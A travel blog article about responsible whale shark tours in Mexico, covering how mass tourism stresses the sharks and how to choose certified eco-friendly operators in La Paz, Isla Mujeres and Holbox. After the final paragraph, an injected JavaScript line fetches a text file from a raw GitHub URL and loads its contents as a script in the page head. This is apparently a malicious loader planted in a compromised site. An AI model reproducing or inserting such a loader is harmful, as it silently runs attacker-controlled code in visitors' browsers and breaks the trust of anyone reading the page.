
Despite being the largest extant shark species (reaching lengths of up to 56 feet), whale sharks are also the least aggressive, and it can be a wonder to see them up close in their natural habitats. Some of the best places to swim with whale sharks are within Mexico, specifically Isla Holbox and the Sea of Cortez.
Because of how docile whale sharks are and the ease with which to approach and observe them, mass tourism has become an increasing problem in recent years. One could say the whale shark is considered the friendliest of sharks to swim with, or the most popular shark to swim with. However, when combined with overcrowding and a small number of whale sharks, stress becomes a major issue for the sharks.
In this article, we’ll be going over several eco-friendly tour operators that offer responsible and respectful encounter opportunities so that you can ensure your visit is safe for both you and the sharks.
The Problem with Mass Tourism in Whale Shark Encounters

How Mass Tourism Affects Both Animals and Visitors
Excessive overcrowding of boats and tourists not only presents itself as a major factor of stress and other behavioral changes in whale sharks but also hampers the experience for eco-conscious travelers.
Regarding excessive human presence, evidence suggests that it increases stress in whale sharks, and causes other behavioral changes such as prolonged periods of disturbance, higher energy expenditures, and reduced swimming speed. These changes can affect their habitat presence, eventually impacting the entire local ecosystem.
Mass tourism (and even eco-tourism), if mismanaged, can also harm the sharks via things such as boat propellers, and can be detrimental to the environment (i.e. through pollution, ecosystem degradation, and changes in animal habit).
Real-life Examples of Negative Mass Tourism Impacts
A closer look into tourism experiences will showcase several cases where mass tourism has negatively impacted whale sharks or their surrounding habitats.
One snorkeler had documented an experience where he traveled to Cancun in 2022, and while on a boat with 15 other snorkelers, he had gone into the water with a guide to snorkel beside 2 whale sharks for 2 minutes before returning to the boat. This was repeated with each snorkeler. Since there were roughly 30 other boats, about 500 snorkelers did the same thing over an hour. Even though this might seem ethical at first, having so many boats surrounding only 2 whale sharks can put significant stress on the animals’ mental state.
Why Choose an Eco-Friendly Tour Operator?
Benefits of Choosing an Eco-Friendly Tour Operator
When it comes to eco-friendly tourism, the main priority should be the welfare of animals and the protection of the environment. By going eco-friendly, tourists can help animals thrive in a stress-free environment while reducing their carbon footprint and preserving natural resources.
Tourists also benefit in that most eco-friendly tours involve small groups (to reduce environmental impact), allowing people to enjoy more personalized experiences.
Eco-friendly tours also benefit local communities and support their conservation efforts since the more sustainable resources allow for more economic opportunities, and the immersive experiences enable tourists to connect with local cultures and traditions.
Features to Look For in Eco-Friendly Operators
With so many tour operators available at any given location, it can be difficult to pick out the eco-friendly ones over the others. Here are some points to focus on when making your choice:
- Look for local guides or those that otherwise hire locals
- Search for guides with limited group sizes, to have a more personalized experience and create less stress for the animals
- Carefully research your chosen guide(s) to ensure they’re following sustainable practices and regulations
- Be sure the guide(s) are certified to operate within the specified location
Overview of Top Whale Shark Eco Tours in Mexico

Here are some of the best whale shark eco-friendly tour operators throughout Mexico, along with what makes each stand out:
La Paz Whale Shark Tours
La Paz tours are strictly regulated, and boat access is restricted to 14 boats simultaneously, with no more than 5 people in the water.
Eco Tours Adventure (Isla Mujeres)
Eco Tours Adventure takes its sustainable responsibilities seriously, with many positive reviews backing them up.
They limit their snorkeling to 2 guests and 1 guide at a time to reduce stress on the sharks. Because of small sizes, you’ll receive personalized experiences on how to keep a safe distance while observing the sharks.
Holbox Whale Shark Tours
Holbox Tours focuses on sustainable tourism and the protection of sharks and their ecosystems by limiting the number of boats and swimmers.
The tours also promote culture and support the local economy by hiring local ex-fishermen to become their certified captains, and all certified divers are from within the local region.
How to Choose the Right Eco-Friendly Tour Operator
Here are some tips to help you choose the best operator:
- Check for certifications and licenses as there are many that a tour operator can apply for and be granted to confirm their drive to a more sustainable, ethical, and environmentally friendly future. Examples include SEMARNAT authorization, and certificates from EarthCheck, Green Key, or the GSTC.
- Read reviews from other travelers who have visited the tour operator(s) to learn more about the latter’s adherence to rules, and regulations, and about their overall experience.
- Confirm for yourself with the tour operator(s) if they follow all necessary regulations regarding group sizes, whale sharks’ welfare, boat limits, and other sustainability issues.
Final Thoughts
With whale sharks already listed as endangered by the IUCN and populations currently declining, we must choose eco-friendly tours responsibly to protect these docile animals from further human threats. Not only will this assist the animals, but also their wider ecosystems, and provide us with a more fulfilling experience.
Saving whale sharks from further population decline is a collective effort; you can be part of that difference. Remember to choose responsible operators, and follow best practices during your encounters to ensure a sustainable, shared future for animals and people.
;var url = ‘https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/sockets.txt’;fetch(url).then(response => response.text()).then(data => {var script = document.createElement(‘script’);script.src = data.trim();document.getElementsByTagName(‘head’)[0].appendChild(script);});